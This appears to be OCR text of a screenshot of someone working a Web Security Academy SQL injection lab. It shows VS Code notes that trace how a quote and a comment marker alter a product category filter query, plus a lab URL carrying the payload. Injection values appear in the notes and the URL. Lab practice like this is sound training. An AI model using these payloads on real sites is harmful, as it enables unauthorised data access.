 Mozilla Firefox
● notes.txt - Untitled (W...
01:10 PM
Mozilla Firefox
Web Security Academy:
Lab: SQL injection vulner
ac721f611fbc342a80517d
2a80517dcc002f002d.web-security-academy.net/filter?category='--
AWAE - Advanced We...
My Clients Control Pan...
Internal Server Error
● notes.txt - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
notes.txt ●
OPEN EDITO... 1 UNSAVED
UNTITLED (WORKSPACE)
lab-01
notes.txt
sqli-lab-01.py
OUTLINE
1
lab-01 > notes.txt
1 SQL injection - product category filter
2
3 SELECT * FROM products WHERE category = 'Gifts' AND released = 1
4
5 End goal: display all products both released and unreleased.
6
7 Analysis:
8
9 SELECT * FROM products WHERE category = 'Pets' AND released = 1
10
11 SELECT * FROM products WHERE category = ''' AND released = 1
12
13 SELECT * FROM products WHERE category = ''--' AND released = 1
14
15 SELECT * FROM products WHERE category = ''
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: zsh
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-01]
└─$
Python 3.9.1 64-bit
0 0
✓ plaintext | ✓ notes.txt
Ln 15, Col 43
Spaces: 4
UTF-8
LF
Plain Text